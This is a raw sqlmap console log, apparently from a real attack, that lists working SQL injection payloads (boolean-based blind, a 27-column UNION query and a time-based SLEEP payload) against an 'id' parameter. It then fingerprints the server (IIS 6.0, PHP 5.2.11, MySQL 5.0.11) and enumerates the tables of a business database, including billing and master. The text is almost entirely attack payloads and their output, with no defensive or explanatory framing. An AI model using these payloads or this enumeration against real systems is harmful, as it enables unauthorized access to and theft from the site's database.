 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: action=edit&id=15 AND 8831=8831
Type: UNION query
Title: MySQL UNION query (NULL) - 27 columns
Payload: action=edit&id=-5529 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,CONCAT(0x7176757671,0x756b6a4e464f5454666c,0x716b636671),NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: action=edit&id=15 AND SLEEP(5)
---
[15:24:59] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, PHP 5.2.11, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0.11
[15:24:59] [INFO] fetching tables for database: 'sq_zjhbwbusiness'
[15:24:59] [WARNING] the SQL query provided does not return any output
[15:24:59] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[15:24:59] [INFO] fetching number of tables for database 'sq_zjhbwbusiness'
[15:24:59] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:24:59] [INFO] retrieved: 6
[15:25:00] [INFO] retrieved: attachment
[15:25:12] [INFO] retrieved: billing
[15:25:20] [INFO] retrieved: business
[15:25:28] [INFO] retrieved: category
[15:25:37] [INFO] retrieved: master
[15:25:43] [INFO] retrieved: uploadtemp
Database: sq_zjhbwbusiness
[6 tables]
+------------+
| attachment |
| billing    |
| business   |
| category   |
| master     |
| uploadtemp |
+------------+